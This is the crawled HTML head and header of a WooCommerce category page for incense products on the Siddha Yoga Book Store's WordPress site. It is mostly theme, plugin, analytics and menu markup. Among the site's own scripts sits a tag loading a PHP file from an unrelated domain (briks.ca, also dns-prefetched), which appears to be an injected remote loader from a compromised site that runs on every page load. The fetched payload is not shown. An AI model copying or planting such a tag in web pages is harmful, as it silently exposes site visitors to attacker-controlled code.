

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/product-category/premium-incenses/
body_size: 22394
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.siddhayogabookstore.org.in/xmlrpc.php" />


        <link rel="shortcut icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="120x120" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="76x76" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="152x152" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">

				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Premium Incenses Archives - Siddha Yoga Book Store</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/premium-incenses/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Premium Incenses Archives - Siddha Yoga Book Store" />
<meta property="og:url" content="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/premium-incenses/" />
<meta property="og:site_name" content="Siddha Yoga Book Store" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Premium Incenses Archives - Siddha Yoga Book Store" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//briks.ca' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Feed" href="https://www.siddhayogabookstore.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Comments Feed" href="https://www.siddhayogabookstore.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Premium Incenses Category Feed" href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/premium-incenses/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.siddhayogabookstore.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#947b52;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='subscriptio_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/frontend.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/newsletter/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/bootstrap_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/plugins.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Verdana%2C+Geneva%2C+sans-serif%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7COpen+Sans%3A200%2C300%2C400%2C700%2C800%2C600&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme_shop.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/dynamic_style_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/style.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.siddhayogabookstore.org.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://briks.ca/wp-content/plugins/wordpress-seo/lib/migrations/auth.php'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/popper.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/plugins.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.4'></script>
<link rel='https://api.w.org/' href='https://www.siddhayogabookstore.org.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.siddhayogabookstore.org.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.siddhayogabookstore.org.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.8" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8M5QTX');</script>
<!-- End Google Tag Manager -->

<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init Te Ds js Re Os As capture Ke calculateEventProperties zs register register_once register_for_session unregister unregister_for_session Hs getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSurveysLoaded onSessionId getSurveys getActiveMatchingSurveys renderSurvey displaySurvey canRenderSurvey canRenderSurveyAsync identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty qs Ns createPersonProfile Bs Cs Ws opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing get_explicit_consent_status is_capturing clear_opt_in_out_capturing Ls debug L Us getPageViewId captureTraceFeedback captureTraceMetric".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS', {
        api_host: 'https://us.i.posthog.com',
        defaults: '2025-05-24',
        person_profiles: 'identified_only', // or 'always' to create profiles for anonymous users as well
    })
</script>
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.digital-product h1 {
    font: bold 24.0000px Garamond, "Times New Roman", Times, serif !important;
    color: #B28C35;
    font-size: 24px !important;
    text-decoration: none;
    margin-bottom: 0;
}
.page-id-46946 .vc_row.wpb_row.row, .page-id-46974 .vc_row.wpb_row.row {
    border: 1px solid #B28D35;
    padding: 60px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a{color:#947b52;}body{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main .content-bottom-wrapper{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}.header-wrapper{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#header .header-main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#header, #header .header-main .header-contact, #header .header-main .header-contact *, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#777777;}.page-top{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#footer{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-main{background-color:transparent;}#footer .widget.contact-info .contact-details strong{color:#ffffff;}.footer-top{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom{background-color:#947b52;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#fff7ea;}#mini-cart.minicart-inline .cart-items, #mini-cart .minicart-icon{color:#333333;}#mini-cart .cart-items{color:#ffffff;}#mini-cart.minicart-box{border-color:#ffffff;}#mini-cart.minicart-box, #mini-cart.minicart-inline{background:#ffffff;}#mini-cart .cart-popup, #mini-cart .cart-popup:before{border-color:#f0f0f0;}.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items, .main-menu-wrap .menu-right #mini-cart .minicart-icon{color:#fff7ea;}.main-menu-wrap .menu-right #mini-cart .cart-items{color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box{border-color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box, .main-menu-wrap .menu-right #mini-cart.minicart-inline{background:#ffffff;}.main-menu-wrap .menu-right #mini-cart .cart-popup, .main-menu-wrap .menu-right #mini-cart .cart-popup:before{border-color:#f0f0f0;}</style><style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1170px){#header .logo{max-width:250px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:87.5px;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Verdana,Geneva,sans-serif,Verdana,Geneva,sans-serif;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#947b52;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#947b52;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.postid-32943 div.comment-respond{display:none;}.share-whatsapp{display:inline-block !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17661918-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body class="archive tax-product_cat term-premium-incenses term-704 full blog-1  woocommerce woocommerce-page woocommerce-no-js yith-wcan-free wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1 search-sm sticky-menu-header">
        <div class="header-top">
        <div class="container">
            <div class="header-left">
                <span class="welcome-msg"><a href="https://www.siddhayogabookstore.org.in" title="Home" class="site-link">Home</a>
<span class="pipe-bar"> | </span>
<span class="phone-number"><a href="/contact-us/">Contact Us</a></span>            </div>
            <div class="header-right">
                <span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/my-account/" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Login</a></li></ul>        <div id="mini-cart" class="mini-cart minicart-inline effect-fadein-up minicart-style1">
            <div class="cart-head cart-head2">
                <i class="minicart-icon minicart-icon2"></i>
                                    <span class="cart-items">
                    
                    <span class="mobile-hide">0 items</span><span class="mobile-show">0</span></span>
                            </div>
            <div class="cart-popup widget_shopping_cart">
                <div class="widget_shopping_cart_content">
                    <div class="cart-loading"></div>
                </div>
            </div>
        </div>
                </div>
        </div>
    </div>
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - " rel="home">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>            </div>
            <div class="header-right">                
                <div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-0" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-0");ixwps.autoAdjust("product-search-field-0","product-search-results-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script>                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>   
                <div class="searchform-popup"> <a class="search-toggle"><i class="fa fa-search"></i></a> <div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-1" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-1");ixwps.autoAdjust("product-search-field-1","product-search-results-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script></div>            
            </div>
            
                    </div>
            </div>

            <div class="main-menu-wrap">
            <div id="main-menu" class="container ">
                                    <div class="menu-left">
                        <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - ">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>                    </div>
                                <div class="menu-center">
                    <ul id="menu-header-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-6"><a href="#" class="">All Categories</a>
<div class="popup"><div class="inner" style=";max-width:1920px;"><ul class="sub-menu">
	<li id="nav-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" class="">Siddha Yoga Books</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="nav-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="nav-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
		<li id="nav-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
